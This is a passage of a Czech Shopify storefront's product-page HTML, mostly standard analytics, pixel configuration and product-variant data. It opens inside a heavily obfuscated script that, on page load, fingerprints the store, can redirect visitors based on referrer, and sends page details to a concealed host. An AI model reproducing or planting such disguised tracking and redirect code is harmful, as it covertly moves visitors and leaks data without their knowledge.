HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CZK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "beeboie.myshopify.com",
      money_format: "{{amount_with_comma_separator}} Kč",
      currency: "CZK",
      symbol: "Kč",
      iso: "CZK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66098888925,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66098888925,storefrontBaseUrl: "https://beeboie.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1024524509","configuration":"{\"shopId\": \"66098888925\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428605661","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-D07KCT9JD7\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-D07KCT9JD7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"367952093","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66bc4f51d77ca297f79048a7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118259933","configuration":"{\"pixelId\":\"a7ede882-1af0-4a6b-bcf6-5098d63496e5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59769053","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"beeboie","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"beeboie.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/beeboie.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":650.0,"currencyCode":"CZK"},"product":{"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","vendor":"beeboie","id":"8004837114077","untranslatedTitle":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","url":"\/products\/set-1","type":"Horké produkty"},"id":"43707148075229","image":{"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"sku":"LE70244114-1","title":"5ks (1\/8”-1\/4”)","untranslatedTitle":"5ks (1\/8”-1\/4”)"},{"price":{"amount":650.0,"currencyCode":"CZK"},"product":{"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","vendor":"beeboie","id":"8004837114077","untranslatedTitle":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","url":"\/products\/set-1","type":"Horké produkty"},"id":"43707148107997","image":{"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"sku":"LE70244114-2","title":"5ks (9\/32”-13\/32”)","untranslatedTitle":"5ks (9\/32”-13\/32”)"},{"price":{"amount":700.0,"currencyCode":"CZK"},"product":{"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","vendor":"beeboie","id":"8004837114077","untranslatedTitle":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","url":"\/products\/set-1","type":"Horké produkty"},"id":"43707148140765","image":{"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"sku":"LE70244114-3","title":"🔥5ks (7\/16”-9\/16”)","untranslatedTitle":"🔥5ks (7\/16”-9\/16”)"},{"price":{"amount":700.0,"currencyCode":"CZK"},"product":{"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","vendor":"beeboie","id":"8004837114077","untranslatedTitle":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","url":"\/products\/set-1","type":"Horké produkty"},"id":"43707148173533","image":{"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"sku":"LE70244114-4","title":"5ks (19\/32”-23\/32”)","untranslatedTitle":"5ks (19\/32”-23\/32”)"},{"price":{"amount":890.0,"currencyCode":"CZK"},"product":{"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","vendor":"beeboie","id":"8004837114077","untranslatedTitle":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","url":"\/products\/set-1","type":"Horké produkty"},"id":"43707148206301","image":{"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"sku":"LE70244114-5","title":"5ks (3\/4”-7\/8”)","untranslatedTitle":"5ks (3\/4”-7\/8”)"},{"price":{"amount":1800.0,"currencyCode":"CZK"},"product":{"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","vendor":"beeboie","id":"8004837114077","untranslatedTitle":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","url":"\/products\/set-1","type":"Horké produkty"},"id":"43707148239069","image":{"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"sku":"LE70244114-6","title":"25ks (Všechny velikosti)","untranslatedTitle":"25ks (Všechny velikosti)"}],"purchasingCompany":null},},"https://beeboie.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"66098888925","storefrontBaseUrl":"https:\/\/beeboie.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":650.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Poulsbo® 5ks sada pro vytahování šroubů a vrutů\",\"vendor\":\"beeboie\",\"id\":\"8004837114077\",\"untranslatedTitle\":\"Poulsbo® 5ks sada pro vytahování šroubů a vrutů\",\"url\":\"\/products\/set-1\",\"type\":\"Horké produkty\"},\"id\":\"43707148075229\",\"image\":{\"src\":\"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238\"},\"sku\":\"LE70244114-1\",\"title\":\"5ks (1\/8”-1\/4”)\",\"untranslatedTitle\":\"5ks (1\/8”-1\/4”)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
